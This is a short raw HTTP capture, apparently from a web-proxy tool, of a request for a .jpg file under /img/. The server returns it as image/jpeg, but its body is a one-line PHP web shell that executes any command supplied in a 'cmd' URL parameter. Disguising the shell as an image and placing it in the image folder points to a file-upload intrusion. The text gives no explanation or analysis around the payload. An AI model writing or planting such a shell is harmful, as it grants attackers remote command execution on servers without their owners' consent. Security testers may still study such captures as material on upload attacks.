 Request
Raw Headers Hex
GET /img/2fuckm.jpg HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.14.1
Date: Sun, 03 Apr 2022 11:22:29 GMT
Content-Type: image/jpeg
Content-Length: 29
Last-Modified: Sun, 03 Apr 2022 11:10:48 GMT
Connection: close
ETag: "624980b8-1d"
Expires: Wed, 04 May 2022 11:22:29 GMT
Cache-Control: max-age=2678400
Accept-Ranges: bytes
<?php system($_GET['cmd']);?>